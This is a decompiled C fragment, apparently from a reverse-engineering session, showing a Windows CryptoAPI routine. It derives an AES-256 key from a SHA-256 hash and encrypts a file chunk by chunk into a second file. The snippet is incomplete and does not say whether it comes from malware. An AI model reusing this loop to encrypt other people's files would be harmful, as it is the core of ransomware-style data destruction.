 94 local_50 = u_Microsoft_Enhanced_RSA_and_AES_C_7ffe70903290._104_4_;
95 BVar2 = CryptAcquireContextW(&local_130,(LPCWSTR)0x0,(LPCWSTR)&local_b8,0x18,0xf0000000);
96 if ((BVar2 != 0) && (BVar2 = CryptCreateHash(local_130,0x800c,0,0,&local_120), BVar2 != 0)) {
97 BVar2 = CryptHashData(local_120,(BYTE *)&local_e0,DVar1,0);
98 if (BVar2 == 0) {
99 GetLastError();
100 goto LAB_7ffe70901377;
101 }
102 BVar2 = CryptDeriveKey(local_130,0x660e,local_120,0,&local_118);
103 if (BVar2 != 0) {
104 local_138[0] = 0;
105 local_110 = 0;
106 local_108 = 0;
107 local_100 = 0;
108 local_f8 = 0;
109 local_f0 = 0;
110 local_e8 = 0;
111 DVar3 = GetFileSize(hFile,(LPDWORD)0x0);
112 iVar4 = ReadFile(hFile,&local_110,0x30,local_138,(LPOVERLAPPED)0x0);
113 DVar1 = DVar5;
114 while ((iVar4 != 0 && (local_138[0] != 0))) {
115 DVar5 = DVar5 + local_138[0];
116 if (DVar5 == DVar3) {
117 DVar1 = 1;
118 }
119 BVar2 = CryptEncrypt(local_118,0,DVar1,0,(BYTE *)&local_110,local_138,0x30);
120 if (BVar2 == 0) break;
121 local_128[0] = 0;
122 BVar2 = WriteFile(hFile_00,&local_110,local_138[0],local_128,(LPOVERLAPPED)0x0);
123 if (BVar2 == 0) break;
124 local_110 = 0;
125 local_108 = 0;
126 local_100 = 0;
127 local_f8 = 0;
128 local_f0 = 0;
129 local_e8 = 0;
130 iVar4 = ReadFile(hFile,&local_110,0x30,local_138,(LPOVERLAPPED)0x0);
131 }